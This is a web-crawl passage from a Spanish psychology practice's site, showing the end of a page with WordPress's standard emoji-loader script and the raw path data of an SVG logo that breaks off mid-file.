t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marpsicologia.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://marpsicologia.es/wp-content/uploads/2019/12/aveedulogolight.svg
body_size: 38844
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100.338" height="100.338" viewBox="0 0 100.338 100.338"><g transform="translate(-273.014 -364.014)"><path d="M323.183,364.014a50.167,50.167,0,1,1-35.476,14.694,50.013,50.013,0,0,1,35.476-14.694Zm34.335,15.834a48.56,48.56,0,1,0,14.221,34.335,48.407,48.407,0,0,0-14.221-34.335Z" transform="translate(0 0)" fill="#fff"></path><path d="M318.625,372.764a36.863,36.863,0,1,1-26.064,10.8,36.746,36.746,0,0,1,26.064-10.8Zm25.494,11.366a36.056,36.056,0,1,0,10.56,25.5,35.943,35.943,0,0,0-10.56-25.5Z" transform="translate(4.558 4.558)" fill="#fff"></path><path d="M314.259,436.3c-.906,2.475-3.326,3.165-5.553,1.921a3.858,3.858,0,0,1,5.553-1.921ZM291.768,387.15c-.564-2.572,1.106-4.455,3.652-4.6a3.857,3.857,0,0,1-3.652,4.6Zm-2.237,2.92c-2-1.711-1.807-4.219.132-5.874a3.856,3.856,0,0,1-.132,5.874Zm.592.42c2.278,1.328,4.581.315,5.5-2.064a3.859,3.859,0,0,0-5.5,2.064Zm-2.546,4.312c-2.251-1.367-2.458-3.875-.808-5.819a3.855,3.855,0,0,1,.808,5.819Zm.652.321c2.459.946,4.572-.423,5.1-2.917a3.858,3.858,0,0,0-5.1,2.917Zm-1.825,4.663c-2.441-.99-3.046-3.433-1.728-5.615a3.855,3.855,0,0,1,1.728,5.615Zm.7.213c2.579.538,4.446-1.148,4.569-3.7A3.858,3.858,0,0,0,287.1,400Zm-1.056,4.894c-2.567-.589-3.556-2.9-2.6-5.267a3.857,3.857,0,0,1,2.6,5.267Zm.719.1c2.633.12,4.205-1.843,3.919-4.377a3.856,3.856,0,0,0-3.919,4.377Zm-.26,5c-2.63-.17-3.974-2.3-3.41-4.782a3.855,3.855,0,0,1,3.41,4.782Zm.726-.017c2.619-.3,3.857-2.493,3.171-4.949a3.86,3.86,0,0,0-3.171,4.949Zm.544,4.977c-2.624.252-4.291-1.63-4.132-4.175a3.856,3.856,0,0,1,4.132,4.175Zm.712-.132c2.537-.716,3.408-3.077,2.339-5.392a3.859,3.859,0,0,0-2.339,5.392Zm1.332,4.826c-2.549.669-4.5-.925-4.745-3.462a3.855,3.855,0,0,1,4.745,3.462Zm.683-.245c2.389-1.112,2.873-3.582,1.448-5.7a3.859,3.859,0,0,0-1.448,5.7Zm2.087,4.551c-2.409,1.068-4.587-.193-5.24-2.657a3.856,3.856,0,0,1,5.24,2.657Zm.634-.351c2.181-1.478,2.263-3.994.519-5.852a3.857,3.857,0,0,0-.519,5.852Zm2.788,4.16c-2.208,1.439-4.56.543-5.6-1.786a3.856,3.856,0,0,1,5.6,1.786Zm.57-.449c1.915-1.808,1.6-4.3-.424-5.86a3.855,3.855,0,0,0,.424,5.86Zm3.415,3.661c-1.948,1.773-4.414,1.264-5.81-.868a3.857,3.857,0,0,1,5.81.868Zm.491-.534c1.6-2.091.888-4.5-1.355-5.717a3.857,3.857,0,0,0,1.355,5.717Zm3.957,3.069c-1.641,2.061-4.155,1.953-5.874.07a3.856,3.856,0,0,1,5.874-.07Zm.4-.605c1.247-2.321.157-4.589-2.252-5.428a3.858,3.858,0,0,0,2.252,5.428Zm4.4,2.4c-1.291,2.3-3.79,2.592-5.789,1.008a3.857,3.857,0,0,1,5.789-1.008Zm.3-.662c.861-2.49-.578-4.554-3.089-5a3.857,3.857,0,0,0,3.089,5Zm4.911.963c.452-2.6-1.3-4.4-3.848-4.44a3.857,3.857,0,0,0,3.848,4.44Z" transform="translate(5.184 9.655)" fill="#fff"></path><path d="M308.548,436.3c.906,2.475,3.326,3.165,5.553,1.921a3.858,3.858,0,0,0-5.553-1.921Zm22.491-49.147c.564-2.572-1.106-4.455-3.652-4.6a3.856,3.856,0,0,0,3.652,4.6Zm2.237,2.92c2-1.711,1.807-4.219-.134-5.874a3.857,3.857,0,0,0,.134,5.874Zm-.593.42c-2.277,1.328-4.58.315-5.5-2.064a3.858,3.858,0,0,1,5.5,2.064Zm2.546,4.312c2.251-1.367,2.459-3.875.809-5.819a3.856,3.856,0,0,0-.809,5.819Zm-.651.321c-2.461.946-4.572-.423-5.1-2.917a3.858,3.858,0,0,1,5.1,2.917Zm1.824,4.663c2.441-.99,3.046-3.433,1.728-5.615a3.856,3.856,0,0,0-1.728,5.615Zm-.694.213c-2.579.538-4.446-1.148-4.57-3.7a3.859,3.859,0,0,1,4.57,3.7Zm1.056,4.894c2.567-.589,3.556-2.9,2.6-5.267a3.857,3.857,0,0,0-2.6,5.267Zm-.719.1c-2.633.12-4.205-1.843-3.921-4.377a3.857,3.857,0,0,1,3.921,4.377Zm.26,5c2.628-.17,3.974-2.3,3.41-4.782a3.855,3.855,0,0,0-3.41,4.782Zm-.727-.017c-2.617-.3-3.855-2.493-3.17-4.949a3.858,3.858,0,0,1,3.17,4.949Zm-.543,4.977c2.624.252,4.291-1.63,4.132-4.175a3.856,3.856,0,0,0-4.132,4.175Zm-.713-.132c-2.535-.716-3.408-3.077-2.339-5.392a3.858,3.858,0,0,1,2.339,5.392Zm-1.331,4.826c2.548.669,4.5-.925,4.745-3.462a3.855,3.855,0,0,0-4.745,3.462Zm-.683-.245c-2.389-1.112-2.873-3.582-1.448-5.7a3.859,3.859,0,0,1,1.448,5.7Zm-2.087,4.551c2.409,1.068,4.587-.193,5.238-2.657a3.855,3.855,0,0,0-5.238,2.657Zm-.634-.351c-2.181-1.478-2.265-3.994-.519-5.852a3.857,3.857,0,0,1,.519,5.852Zm-2.788,4.16c2.208,1.439,4.56.543,5.6-1.786a3.856,3.856,0,0,0-5.6,1.786Zm-.57-.449c-1.916-1.808-1.6-4.3.424-5.86a3.857,3.857,0,0,1-.424,5.86Zm-3.416,3.661c1.95,1.773,4.414,1.264,5.81-.868a3.857,3.857,0,0,0-5.81.868Zm-.49-.534c-1.6-2.091-.888-4.5,1.354-5.717a3.856,3.856,0,0,1-1.354,5.717Zm-3.959,3.069c1.641,2.061,4.155,1.953,5.875.07a3.858,3.858,0,0,0-5.875-.07Zm-.4-.605c-1.247-2.321-.157-4.589,2.251-5.428a3.858,3.858,0,0,1-2.251,5.428Zm-4.4,2.4c1.29,2.3,3.789,2.592,5.789,1.008a3.857,3.857,0,0,0-5.789-1.008Zm-.3-.662c-.861-2.49.579-4.554,3.091-5a3.857,3.857,0,0,1-3.091,5Zm-4.91.963c-.453-2.6,1.3-4.4,3.848-4.44a3.858,3.858,0,0,1-3.848,4.44Z" transform="translate(18.376 9.655)" fill="#fff"></path><path d="M311.668,429.559a58.3,58.3,0,0,1-10.636-5.994c-3.4-2.453-7.635-6.266-7.635-10.82V383.928h38.336v28.817c0,4.554-4.233,8.367-7.635,10.82a58.4,58.4,0,0,1-10.636,5.994l-.9.385-.9-.385Z" transform="translate(10.618 10.374)" fill="#fff"></path><path d="M322.784,397.61v8.008c0,6.885-14.307,13.564-16.584,14.584V397.61Z" transform="translate(17.287 17.501)" fill="#fff" fill-rule="evenodd"></path><path d="M306.2,385.426h16.584v17.922H306.2V385.426Z" transform="translate(17.287 11.154)" fill="#fff"></path><path d="M294.9,403.348V385.426h16.583v17.922Z" transform="translate(11.399 11.154)" fill="#fff" fill-rule="evenodd"></path><path d="M311.479,420.2c-2.277-1.021-16.583-7.7-16.583-14.584V397.61h16.583V420.2Z" transform="translate(11.399 17.501)" fill="#fff"></path><path d="M316.912,380.266l.106,4.088a14.206,14.206,0,0,1-13.819.36l-.108-4.107,6.549,2.043a2.28,2.28,0,0,0,1.173-.128l6.1-2.257Zm-6.6-6,11.124,3.469c.246.076.123.26-.274.408L310.8,381.983a2.261,2.261,0,0,1-1.173.126l-7.719-2.406.143,5.454a.269.269,0,0,1,.146.243l0,.141h-.83l0-.119a.273.273,0,0,1,.125-.248l-.143-5.494v-.024l0-.059v-.008h0v0l0,0h0v-.008h0v0h0l0,0v0h0v0h0v-.008h0l0,0h0v0h0v0h0v0l0,0v0l0,0h0v-.006l0,0h0v0h0v0h0v0h0v0l0,0v0l0,0h0l0,0v0h0v0l0,0,0,0v0l0,0v0l0,0v0l0,0,0,0v0l0,0h0l0,0h0l0,0v0h0v0l0,0h0l0,0h0l0,0h0v0l0,0h0l0,0h0l.006-.008v0l0,0v0h0l0,0,0,0v0l0,0,0,0h0l0,0h0l0,0h0l0,0h0l0,0,0,0v0l0,0,0,0h0l.015-.012,0,0,0,0,0,0v0h0l0,0h.006l0,0h0l0,0,0,0h.006l.012,0,.014-.006.02-.006.023-.009.026-.009.03-.012.032-.012.036-.014.04-.014.043-.015.046-.017.049-.018.009,0,.041-.015.053-.018.056-.021.058-.021.061-.023.061-.023.065-.023.065-.024.068-.026.068-.026.071-.026.071-.026.073-.027.075-.027.075-.027.076-.027.078-.029.076-.029.157-.058.079-.029,1.369-.5.058-.02.055-.021.052-.018.05-.02.047-.017.044-.017.043-.015.038-.014.035-.014.032-.011.029-.011,1.2-.444a.551.551,0,0,0-.59-.129c-.625.23-4.4,1.623-4.561,1.682a.338.338,0,0,0-.236.3l-2.487-.776c-.246-.076-.125-.259.274-.406L309.14,374.4a2.263,2.263,0,0,1,1.173-.128Zm-8.852,11.34a.276.276,0,0,0-.277.269c.1.693-.741,1.151.6,2.035,1.34-.884.5-1.341.6-2.035a.275.275,0,0,0-.275-.269c-.228-.006-.417-.006-.645,0Z" transform="translate(13.212 5.325)" fill="#fff"></path><path d="M283.372,430.84c.687-.31,1.247-.563,1.56-.662.216-.071.354-.084.447.046a1.271,1.271,0,0,1,.144.242c.038.085.071.1.106.088.05-.023.049-.082.008-.175-.128-.283-.351-.719-.424-.882-.087-.192-.266-.648-.478-1.115-.035-.078-.082-.126-.132-.1-.035.017-.04.061,0,.138a3.358,3.358,0,0,1,.134.376c.068.225-.036.332-.219.44-.292.166-.852.418-1.539.729l-1.247.563c-1.077.487-1.275.576-1.509.665-.254.1-.4.1-.522-.079a1.254,1.254,0,0,1-.117-.2c-.032-.07-.065-.106-.123-.081-.041.018-.03.082.012.173.12.271.332.678.411.855.093.205.274.662.4.932.05.113.09.163.132.143.058-.024.053-.075.021-.145a1.06,1.06,0,0,1-.088-.268c-.035-.172.055-.3.289-.42.219-.117.418-.207,1.5-.694l1.247-.563Zm-3.62-3.232-.006-.021c.1-.176.771-1.27,1.34-2.318.543-1,1.243-2.24,1.553-2.841a.464.464,0,0,0,.09-.3c-.02-.067-.094-.078-.26-.029l-4.732,1.291c-.421.114-.595.1-.716-.091a.865.865,0,0,1-.087-.218c-.026-.09-.062-.128-.106-.114-.059.017-.046.094-.018.19.108.367.213.643.236.725.047.157.129.522.242.908.032.112.064.193.123.175s.059-.049.034-.138a1.23,1.23,0,0,1-.072-.408c.023-.2.144-.31.6-.45l3.329-1.052.011.038c-.082.161-.864,1.481-1.223,2.137-.765,1.4-1.627,2.887-1.7,3-.1.169-.173.263-.149.345s.132.067.281.023l4.415-1.214c.651-.182.876-.216.993-.04a1.455,1.455,0,0,1,.135.326c.021.074.05.116.094.1.067-.02.055-.09.027-.186-.114-.389-.239-.733-.259-.8-.041-.143-.106-.449-.248-.934-.03-.1-.065-.167-.125-.149-.044.012-.046.062-.023.144a1.232,1.232,0,0,1,.061.4c-.008.164-.173.318-.751.5l-3.089.99Zm.067-8.689c.709-.1,1.317-.184,1.646-.19.227-.008.4.015.455.164a1.291,1.291,0,0,1,.068.274c.014.093.041.12.079.114.053-.008.07-.064.056-.164-.044-.307-.134-.789-.158-.967-.03-.216-.075-.7-.144-1.212-.012-.085-.044-.143-.1-.135-.038,0-.056.047-.044.131a3.547,3.547,0,0,1,.023.4c0,.236-.161.3-.374.357-.326.084-.934.169-1.643.268l-3.157.436-.111-.973c-.079-.687.106-.925.306-.967l.084-.02c.114-.024.151-.044.141-.106-.006-.047-.055-.055-.132-.052-.2.027-.735.078-.9.1-.114.015-.16.03-.152.084a1.731,1.731,0,0,0,.067.2,3.784,3.784,0,0,1,.113.526l.423,3.049c.035.255.061.549.068.776a1.735,1.735,0,0,1-.047.344c.008.047.056.064.16.073.064.006.785.056.908.038.084-.011.122-.032.113-.087s-.04-.064-.1-.071a.9.9,0,0,1-.287-.093c-.186-.093-.249-.272-.327-.716l-.19-1.144,3.157-.437Zm-.421-4.785c.716-.009,1.329-.018,1.656.017.227.027.4.064.43.221a1.227,1.227,0,0,1,.035.278c0,.093.026.125.064.123.055,0,.078-.055.076-.157,0-.155-.021-.357-.023-.535s-.012-.357-.014-.443c0-.234,0-.475.012-.809s.014-.762.006-1.346c0-.3-.006-.365-.208-.417a6.289,6.289,0,0,0-.864-.09c-.078,0-.14,0-.14.065s.032.068.119.084c.319.05.484.141.58.341a1.986,1.986,0,0,1,.1.73c.011.794-.1.919-.64.941-.225.011-.941.014-1.2.017l-.614.008c-.047,0-.078-.006-.079-.046,0-.186,0-.955.009-1.1.027-.289.141-.4.3-.44a1.92,1.92,0,0,1,.28-.035.062.062,0,0,0,.068-.072c0-.07-.085-.068-.147-.068s-.367-.018-.522-.023c-.4-.026-.522-.056-.569-.055s-.061.023-.061.055.04.07.1.123c.079.068.1.186.122.371s.03,1.072.033,1.244c0,.046-.032.055-.085.055l-1.967.027c-.055,0-.079-.015-.079-.053,0-.157,0-.972.017-1.1.041-.389.134-.468.272-.525a.839.839,0,0,1,.28-.052c.07,0,.108-.017.108-.07s-.047-.07-.087-.078c-.094-.014-.436-.026-.514-.032-.357-.018-.452-.056-.506-.055-.038,0-.07.008-.068.047a.733.733,0,0,0,.032.123,3.229,3.229,0,0,1,.052.335c.009.148.03,1.694.034,1.942,0,.11,0,.289-.009.491s0,.42,0,.63c0,.117.017.17.071.17s.07-.049.068-.134a1.57,1.57,0,0,1,.02-.3c.05-.257.173-.319.438-.339.248-.018.467-.021,1.649-.038l1.367-.018Zm.075-5.223c.707.1,1.316.183,1.633.266.221.062.383.125.392.283a1.276,1.276,0,0,1-.006.281c-.014.091.006.126.044.131.053.008.084-.043.1-.143.043-.309.088-.8.108-.943.015-.116.119-.681.18-1.128.015-.1,0-.157-.055-.164-.038-.006-.067.021-.075.084a3.255,3.255,0,0,1-.084.373c-.062.227-.239.249-.465.242-.328-.006-.937-.091-1.653-.19l-.108-.015c-.046-.006-.058-.03-.053-.07l.109-.668a.162.162,0,0,1,.073-.131c.129-.084.7-.367,1.168-.614a3.739,3.739,0,0,0,1.278-.9,1.565,1.565,0,0,0,.262-.8l.1-.732c.012-.093,0-.149-.058-.158-.038,0-.065.023-.074.084a1.113,1.113,0,0,1-.053.213,1.543,1.543,0,0,1-.643.791c-.54.388-1.3.824-2.257,1.389a2.18,2.18,0,0,0-1.583-1.255,1.347,1.347,0,0,0-1.127.377,2.48,2.48,0,0,0-.528,1.37c-.033.24-.091.827-.128,1.09-.023.161-.113.643-.17,1.051-.015.116-.008.172.046.179s.076-.036.088-.122a1.57,1.57,0,0,1,.065-.3c.088-.248.221-.292.485-.271.248.018.464.049,1.633.211l1.357.187Zm-2.963-1.337c-.062-.008-.09-.027-.1-.084a1.763,1.763,0,0,1,.026-.412,1.243,1.243,0,0,1,1.573-.983,1.371,1.371,0,0,1,1.094.615.778.778,0,0,1,.055.564,2.087,2.087,0,0,1-.158.575c-.032.05-.064.061-.149.05l-2.341-.326Zm2.087-5.684.006-.023c.181-.093,1.334-.656,2.376-1.233.995-.551,2.253-1.221,2.837-1.56.106-.058.214-.123.239-.205.018-.067-.04-.117-.2-.164l-4.686-1.456c-.415-.131-.555-.236-.554-.462a.89.89,0,0,1,.043-.23c.027-.09.018-.141-.027-.154s-.088.055-.117.152c-.106.365-.167.656-.192.738-.046.157-.172.508-.284.9-.033.111-.05.2.011.213.044.014.076-.011.1-.1a1.237,1.237,0,0,1,.16-.382c.126-.158.289-.184.745-.058l3.373.9-.011.038c-.157.093-1.526.785-2.181,1.144-1.4.773-2.925,1.559-3.048,1.62-.172.09-.287.128-.312.211s.076.126.225.17l4.377,1.349c.646.2.855.29.858.5a1.4,1.4,0,0,1-.061.347c-.021.074-.02.123.024.137.067.018.094-.046.123-.143.113-.388.193-.745.213-.812.041-.143.151-.435.292-.92.03-.1.035-.176-.024-.193-.044-.014-.073.027-.1.109a1.247,1.247,0,0,1-.167.373c-.094.134-.318.175-.9.02l-3.136-.826Zm5.489-8.073a.076.076,0,0,1,.082-.047l1.716.1a.126.126,0,0,1,.132.138c-.024.075-.024.109.018.129s.09-.062.155-.187c.274-.558.511-1.074.628-1.328s.135-.332.079-.357-.073.009-.1.067a1.659,1.659,0,0,1-.164.283c-.1.131-.3.29-1.057.268-1.281-.044-4.625-.216-5.092-.225-.195,0-.278.009-.307.073s.026.149.192.327l3.56,3.79c.287.3.467.549.359.893a2.372,2.372,0,0,1-.087.225c-.026.058-.024.091.018.111s.09-.009.132-.1c.169-.367.327-.765.362-.843.1-.219.262-.513.367-.739.035-.078.041-.126-.015-.152s-.067,0-.1.081l-.05.1c-.1.219-.222.24-.348.181a1.457,1.457,0,0,1-.382-.3l-.792-.826c-.035-.034-.043-.055-.026-.09l.724-1.576Zm-1.013,1.271c-.012.029-.038.026-.062.006l-1.431-1.446c-.024-.021-.053-.052-.044-.073s.049-.012.081-.006l2.03.164c.024,0,.043.02.026.056l-.6,1.3ZM285.953,390c.607.38,1.125.707,1.383.914.178.138.3.269.242.418a1.3,1.3,0,0,1-.123.254c-.049.079-.046.117-.014.138s.094-.006.149-.091c.166-.263.406-.691.5-.841.116-.186.4-.587.668-1.022.047-.071.059-.137.014-.166s-.073,0-.119.071a3.469,3.469,0,0,1-.237.319c-.151.181-.321.129-.517.034-.3-.145-.823-.471-1.43-.852l-2.7-1.7.54-.817c.382-.578.678-.64.856-.546l.078.04c.1.055.144.062.177.011s-.006-.078-.067-.126c-.172-.108-.613-.414-.751-.5-.1-.062-.143-.081-.172-.035a1.736,1.736,0,0,0-.079.2,3.792,3.792,0,0,1-.253.475l-1.638,2.607c-.137.217-.307.459-.446.637-.117.157-.224.181-.257.233s0,.085.075.158c.046.047.566.547.671.614.071.046.114.053.143.006s.011-.074-.034-.122a.845.845,0,0,1-.16-.257c-.084-.189-.017-.368.21-.759l.59-1,2.7,1.7Zm2.791-3.851c.579.482,1.052.875,1.279,1.112.158.163.23.283.155.423a1.306,1.306,0,0,1-.155.234c-.059.073-.061.111-.03.135s.094.009.158-.07c.2-.239.493-.63.608-.768.134-.161.464-.523.792-.919.055-.065.076-.128.033-.163s-.071-.011-.126.056a3.082,3.082,0,0,1-.278.284c-.172.16-.315.113-.491,0-.277-.19-.75-.582-1.329-1.065l-1.052-.873c-.909-.756-1.078-.894-1.259-1.065-.2-.185-.262-.318-.157-.5a1.355,1.355,0,0,1,.131-.195c.049-.059.067-.1.02-.144s-.088.008-.152.085c-.189.228-.464.6-.589.745-.143.173-.474.535-.663.762-.079.1-.106.154-.072.184s.09.014.14-.046a1.12,1.12,0,0,1,.2-.2c.138-.107.291-.082.5.075s.37.286,1.279,1.04l1.052.875Zm5.731-2.624a3.076,3.076,0,0,0,.217-4.526,2.82,2.82,0,0,0-4.281-.018,2.994,2.994,0,0,0-.306,4.415,2.962,2.962,0,0,0,4.37.129Zm-.023-.508c-1.1,1.008-2.627.668-3.719-.523-1.31-1.427-.894-2.482-.236-3.086.94-.862,2.409-.744,3.586.538,1.519,1.656.77,2.7.368,3.071Zm1.606-6.554.02-.012c.2.047,1.439.373,2.605.616,1.113.23,2.5.541,3.168.666a.471.471,0,0,0,.315,0c.058-.038.046-.114-.047-.257l-2.6-4.16c-.23-.37-.268-.54-.119-.712a.85.85,0,0,1,.182-.146c.079-.052.1-.1.079-.135s-.1-.017-.187.038c-.319.208-.555.389-.627.435-.137.09-.462.274-.8.493-.1.064-.166.117-.132.169s.065.043.143-.009a1.273,1.273,0,0,1,.37-.184c.2-.036.339.049.6.443L301,376.594l-.032.02c-.18-.032-1.669-.4-2.4-.555-1.565-.327-3.235-.726-3.367-.759-.189-.046-.3-.091-.374-.044s-.024.146.059.275l2.438,3.878c.362.57.458.777.322.938a1.381,1.381,0,0,1-.272.225c-.065.041-.1.081-.07.119.038.059.1.027.186-.027.339-.221.633-.44.692-.478.125-.081.4-.231.821-.507.091-.059.141-.111.108-.163s-.073-.026-.144.02a1.241,1.241,0,0,1-.37.175c-.16.04-.354-.076-.7-.575l-1.839-2.672Zm9.381-2.566a.075.075,0,0,1,.094.017l1.226,1.2a.126.126,0,0,1,.009.19c-.067.04-.09.067-.07.109s.108.011.237-.04c.573-.242,1.091-.476,1.346-.59s.319-.161.294-.217-.061-.041-.117-.015a1.676,1.676,0,0,1-.31.1c-.164.032-.415.026-.972-.49-.94-.873-3.354-3.2-3.7-3.509-.144-.131-.216-.175-.28-.146s-.079.129-.071.373l.205,5.2c.018.42-.008.721-.315.911a2.3,2.3,0,0,1-.213.113c-.056.026-.078.053-.059.1s.075.052.167.009c.368-.166.748-.364.826-.4.221-.1.534-.216.76-.318.079-.035.114-.068.088-.125s-.046-.047-.131-.009l-.106.049c-.221.1-.326.035-.383-.093a1.513,1.513,0,0,1-.088-.481l-.056-1.142c0-.049,0-.07.04-.085l1.579-.713Zm-1.6.294c-.027.014-.044,0-.05-.036l-.132-2.029c-.006-.032-.008-.075.014-.084s.046.023.065.047l1.424,1.456c.017.018.02.043-.015.059l-1.3.587Zm5.5-3.4c-.33-1.135-.391-1.344-.446-1.586-.062-.266-.04-.411.152-.507a2.119,2.119,0,0,1,.284-.108c.09-.026.129-.053.114-.106s-.071-.052-.176-.021c-.29.085-.829.266-1.008.319-.2.058-.678.173-1.028.275-.113.032-.161.062-.146.116s.065.055.148.03a1.156,1.156,0,0,1,.252-.05c.262-.02.356.082.444.331s.146.444.478,1.579l.383,1.314c.2.686.371,1.276.426,1.6.033.225.044.4-.1.473a1.2,1.2,0,0,1-.259.108c-.09.027-.114.058-.1.094.017.053.075.061.172.032.149-.044.339-.116.511-.166s.341-.107.423-.131c.306-.09.576-.16.917-.243s.73-.189,1.267-.345c.389-.114.415-.161.412-.339a6,6,0,0,0-.138-.89c-.026-.09-.044-.126-.1-.109s-.061.065-.049.135a.983.983,0,0,1-.064.5c-.128.257-.417.348-.812.464-.583.17-.791.175-.951.1-.2-.09-.347-.6-.625-1.559l-.383-1.314Zm9.711,2.044a4.558,4.558,0,0,0,1.381-.284.276.276,0,0,0,.186-.24,7.454,7.454,0,0,0,.091-1.045c0-.062-.024-.114-.079-.111s-.075.038-.088.163a1.3,1.3,0,0,1-.225.532c-.283.38-.7.49-1.386.541a2.906,2.906,0,0,1-2.09-4.637,2.024,2.024,0,0,1,1.421-.59,2.323,2.323,0,0,1,1.611.36,1.116,1.116,0,0,1,.356.69c.009.109.029.17.09.166s.081-.07.081-.186c0-.157-.036-.583-.039-.84-.006-.272.011-.368.006-.429s-.038-.084-.125-.085c-.234-.006-.487-.056-.785-.071a7.636,7.636,0,0,0-1.13.008,3.394,3.394,0,0,0-2.388,1.007,3.081,3.081,0,0,0,.389,4.408,3.891,3.891,0,0,0,2.724.643Zm5.7-.046a3.074,3.074,0,0,0,3.451-2.935,2.818,2.818,0,0,0-2.911-3.138,3,3,0,0,0-3.433,2.8,2.964,2.964,0,0,0,2.893,3.278Zm.356-.364c-1.489-.112-2.283-1.46-2.161-3.072.148-1.93,1.2-2.35,2.091-2.283,1.272.1,2.19,1.252,2.058,2.987-.169,2.24-1.445,2.409-1.988,2.368Zm6.221-2.43c.26-1.153.309-1.364.379-1.6.076-.262.166-.377.379-.368a2.051,2.051,0,0,1,.3.044c.091.02.14.015.152-.038s-.038-.081-.145-.1c-.295-.065-.855-.169-1.036-.21-.205-.046-.678-.178-1.034-.258-.114-.026-.17-.023-.182.03s.03.079.114.1a1.1,1.1,0,0,1,.245.079c.237.109.271.245.228.5s-.088.459-.35,1.611l-.3,1.335c-.158.7-.294,1.3-.4,1.606-.079.213-.155.371-.313.368a1.247,1.247,0,0,1-.28-.032c-.091-.02-.126,0-.135.033-.012.053.035.087.134.109.152.035.353.064.528.1s.35.072.433.09c.31.071.582.141.92.233s.73.19,1.276.313c.394.09.441.061.523-.1a6.01,6.01,0,0,0,.312-.847c.021-.091.021-.131-.032-.143s-.085.029-.108.1a1,1,0,0,1-.3.411c-.236.161-.532.1-.935.011-.592-.134-.776-.231-.879-.374-.128-.173-.009-.7.21-1.667l.3-1.334Zm4.862,1.436c.386-1.116.458-1.322.554-1.551.1-.253.207-.357.417-.326a2.255,2.255,0,0,1,.3.078c.088.03.137.032.155-.02s-.029-.085-.132-.12c-.286-.1-.83-.263-1.007-.324-.2-.068-.652-.251-1-.371-.111-.038-.167-.041-.186.011s.021.082.1.11a1.19,1.19,0,0,1,.234.106c.224.135.242.272.17.528-.067.24-.138.446-.525,1.562l-.447,1.294c-.234.675-.435,1.255-.579,1.551-.1.2-.195.351-.353.33a1.226,1.226,0,0,1-.274-.062c-.088-.03-.126-.018-.138.018-.017.052.026.091.122.125.148.05.344.1.513.161s.341.109.421.137c.3.1.563.2.888.333s.706.268,1.234.452c.383.132.432.108.532-.038a6.338,6.338,0,0,0,.4-.808c.03-.088.035-.126-.017-.144s-.088.018-.119.082a.962.962,0,0,1-.344.374c-.253.135-.542.043-.931-.091-.572-.2-.745-.316-.833-.47-.108-.186.068-.692.394-1.632l.447-1.294Z" transform="translate(1.386 1.4)" fill="#fff" fill-rule="evenodd"></path><path d="M318.213,372.838c-.333.634-.618,1.177-.8,1.449-.132.186-.246.318-.4.272a1.219,1.219,0,0,1-.262-.1c-.082-.043-.122-.037-.14,0-.024.049.012.094.1.141.138.071.324.154.482.236s.321.16.4.2c.205.108.415.228.7.4s.665.374,1.18.646c.262.137.322.169.465.015a6.119,6.119,0,0,0,.491-.716c.036-.068.065-.125.009-.154s-.076,0-.129.064c-.2.257-.356.359-.578.347a1.967,1.967,0,0,1-.689-.257c-.7-.37-.759-.529-.523-1.011.1-.2.438-.833.561-1.068l.284-.543c.021-.043.044-.065.078-.047.166.087.843.452.966.534.242.161.283.315.245.47a2.087,2.087,0,0,1-.1.263.062.062,0,0,0,.029.094c.062.032.1-.044.131-.1s.192-.313.269-.446c.213-.338.3-.433.319-.475s.009-.065-.02-.081-.079,0-.157.032a.543.543,0,0,1-.385-.07c-.164-.07-.957-.485-1.107-.564-.042-.023-.035-.053-.009-.1l.914-1.741c.026-.047.05-.061.085-.043.137.072.853.465.963.54.323.222.347.341.332.49a.824.824,0,0,1-.09.271c-.032.061-.036.1.011.128s.084-.008.109-.038c.058-.076.23-.373.272-.438.189-.3.266-.37.29-.418.018-.033.026-.065-.009-.084a1,1,0,0,0-.125-.03,3.182,3.182,0,0,1-.316-.114c-.135-.061-1.5-.78-1.725-.9-.1-.052-.251-.141-.427-.242s-.368-.2-.554-.3c-.1-.055-.158-.067-.184-.018s.009.084.085.125a1.565,1.565,0,0,1,.257.161c.2.167.2.306.09.548s-.2.42-.753,1.466l-.636,1.211Zm7.956,5.916c.225-.318.4-.572.546-.757.163-.218.3-.28.5-.192a1.285,1.285,0,0,1,.186.1c.044.032.091.046.119.008s0-.094-.082-.152c-.21-.149-.56-.368-.756-.507s-.578-.436-.908-.669c-.088-.064-.141-.082-.178-.032s0,.078.059.119a1.5,1.5,0,0,1,.234.193c.178.193.163.335.017.555-.128.195-.3.436-.523.753l-.421.6a.277.277,0,0,1-.287.149,1.752,1.752,0,0,1-.589-.31,2.7,2.7,0,0,1-.522-3.95,2.317,2.317,0,0,1,1.684-1.142,2.241,2.241,0,0,1,1.536.494,2.487,2.487,0,0,1,1.065,1.5,1.094,1.094,0,0,1-.157.68c-.029.055-.038.1.006.128s.091.017.163-.085a10.222,10.222,0,0,1,.782-1.008c.03-.044.036-.079-.035-.138a5.294,5.294,0,0,1-.453-.426,9.41,9.41,0,0,0-1.051-.9,3.766,3.766,0,0,0-2-.794,2.9,2.9,0,0,0-2.572,1.294c-1.238,1.752-.382,3.463,1.173,4.563a4.416,4.416,0,0,0,1.732.8c.108.009.123,0,.243-.17l.494-.7Zm2.427.862c-.49.52-.913.966-1.165,1.177-.176.141-.322.24-.456.155a1.211,1.211,0,0,1-.225-.169c-.068-.064-.106-.068-.132-.039s-.015.093.059.163c.112.106.27